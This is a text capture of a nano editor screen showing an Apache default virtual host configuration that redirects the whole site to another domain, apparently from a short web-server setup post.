 PROBOLINGGO
GNU nano 2.2.6 File: /etc/apache2/sites-available/default
<VirtualHost *:80>
ServerAdmin webmaster@localhost
Redirect / http://semerub12.pw
DocumentRoot /var/www/
<Directory />
Options FollowSymLinks
AllowOverride None
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks MultiViews
AllowOverride None
Order allow,deny
allow from all
</Directory>
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
AllowOverride None
[ Read 32 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell